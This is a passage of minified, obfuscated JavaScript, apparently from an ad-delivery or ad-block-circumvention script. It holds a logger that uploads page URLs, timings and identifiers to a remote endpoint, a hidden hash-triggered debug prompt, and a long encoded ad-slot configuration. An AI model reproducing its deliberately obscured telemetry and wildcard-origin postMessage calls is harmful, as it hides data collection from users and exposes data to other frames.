b[n(1021)]("["[n(2573)](e[n(1223)][n(1030)],"]"),...e[n(1223)][n(3004)]);if(n(2099)===e[n(1223)][n(1374)])return b[n(2099)](e[n(1223)][n(2099)],"["[n(2573)](e[n(1223)][n(1030)],"]"),...e[n(1223)][n(3004)])}}}))})),(0,o.A)(this,e(3149),(()=>{const t=e,n=async()=>{const t=a1F;if(t(2824)!==window[t(2414)][t(1390)]&&t(2665)!==window[t(2414)][t(1390)])return;window[t(2414)][t(1390)]="";const e=prompt(t(1844));if(t(1306)===e)return this[t(2170)][t(1058)]((e=>console[t(617)](...e[t(3004)])));if(t(2665)!==e)return;const n=prompt(t(1467)),r=prompt(t(917)),i=await b[t(2029)](t(2086),null!=n?n:t(2110),null!=r?r:t(2110));alert(t(1415)),window[t(3343)](t(2419)[t(2573)](i))};window[t(2576)](t(3165),n),window[t(396)](n,3e3)})),i===g[e(419)]&&this[e(3149)](),i!==g[e(419)]&&i!==g[e(1796)]||this[e(1232)]()}static[r(1638)](){const t=r;this[t(347)]();for(var e=arguments[t(2631)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1327)][t(2303)](t(1638),...n);if(this[t(1327)][t(1062)]!==g[t(419)])return w(o);this[t(1327)][t(2170)][t(1469)](o),(l.A[t(1638)]||t(1567)===u.A[t(899)](t(581),!1))&&console[t(617)](...n)}static[r(1021)](){const t=r;this[t(347)]();for(var e=arguments[t(2631)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1327)][t(2303)](t(1021),...n);if(this[t(1327)][t(1062)]!==g[t(419)])return w(o);this[t(1327)][t(2170)][t(1469)](o),(l.A[t(1638)]||t(1567)===u.A[t(899)](t(581),!1))&&console[t(1021)](...n)}static[r(2099)](t){const e=r;this[e(347)]();for(var n=arguments[e(2631)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1327)][e(2303)](e(2099),[t,...i]);if(s[e(2099)]=t,this[e(1327)][e(1062)]!==g[e(419)])return w(s);this[e(1327)][e(2170)][e(1469)](s),(l.A[e(1638)]||e(1567)===u.A[e(899)](e(581),!1))&&console[e(2099)](t,...i)}static[r(2886)](t,e){const n=r;return this[n(347)](),b[n(1638)](n(2886),t,e),b[n(1638)](n(2581),function(){const t=n;try{const e=performance[t(1089)](t(2988));if(0===e[t(2631)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1058)]((e=>{const c=t;n++,r+=e[c(1350)],(0===a||a>e[c(1350)])&&(a=e[c(1350)]),u<e[c(1350)]&&(u=e[c(1350)]),e[c(2026)][c(1276)](l.A[c(985)])&&(0,s.EW)(e[c(2026)])&&(0,s.sH)(e[c(2026)])[c(1906)][c(1276)](l.A[c(985)])&&(i++,o+=e[c(1350)],(0===d||d>e[c(1350)])&&(d=e[c(1350)]),m<e[c(1350)]&&(m=e[c(1350)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2029)](t,e,e)}static async[r(2029)](t,e,n){const i=r;this[i(347)]();const o=this[i(1327)][i(2170)][i(2072)]((t=>({...t,timestamp:Math[i(2106)](t[i(2351)]/1e3)}))),u=c.A[i(957)](JSON[i(1066)](o)),f=await(0,m.C8)(this[i(1327)][i(2261)],l.A[i(985)])?(0,m.XV)(l.A[i(985)],0):l.A[i(985)],g=new URL(""[i(2573)](f,i(3153)));return g[i(631)][i(1409)](i(1288),l.A[i(1288)]),g[i(631)][i(1409)](i(3166),t),g[i(631)][i(1409)](i(1943),e),g[i(631)][i(1409)](i(917),n),g[i(631)][i(1409)](i(1012),location[i(1570)]),g[i(631)][i(1409)](i(3361),(0,d.z3)()[i(1162)]()),g[i(631)][i(1409)](i(1382),(await(0,h.H4)())[i(1162)]()),g[i(631)][i(1409)](i(714),p.A[i(1433)](16,16)),(await a.G[i(1109)](i(2103),(0,s.Wq)({protectUrlContext:this[i(1327)][i(2261)],url:g,endpoint:f}),u))[i(2511)]}}i=b,(0,o.A)(b,r(1327),void 0),(0,o.A)(b,r(678),(t=>i[r(1327)]=new i(t,g[r(419)]))),(0,o.A)(b,r(2478),((t,e)=>i[r(1327)]=new i(t,g[r(1796)],e))),(0,o.A)(b,r(347),(()=>{const t=r;i[t(1327)]||(i[t(1327)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1577)][e(1042)];){n=n[e(327)][e(1042)];try{t[e(1406)]=f,n[e(612)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{K:()=>i});const i=r(2626)[r(2573)](r(3077),r(2377))},11:(d,z,t)=>{"use strict";t.d(z,{I:()=>p,i:()=>y});var C=t(9141),x=t(5180),j=t(5281),J=t(1783),A=t(7549);const y=()=>{const t=a1F;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5nj